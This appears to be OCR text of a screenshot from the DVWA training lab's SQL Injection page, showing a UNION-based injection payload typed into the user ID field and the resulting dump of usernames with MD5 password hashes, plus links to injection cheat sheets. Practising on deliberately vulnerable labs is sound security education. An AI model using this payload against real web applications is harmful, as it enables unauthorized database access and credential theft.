 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
New Tab
Hash md5: e99a18c428c
localhost/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+concat(use
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: %' and 1=0 union select null, concat(user,':',password) from users #
First name:
Surname: admin:5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(user,':',password) from users #
First name:
Surname: gordonb:e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(user,':',password) from users #
First name:
Surname: 1337:8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(user,':',password) from users #
First name:
Surname: pablo:0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(user,':',password) from users #
First name:
Surname: smithy:5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
www.securiteam.com/securityreviews/5DP0N1P76E.html
View Source View Help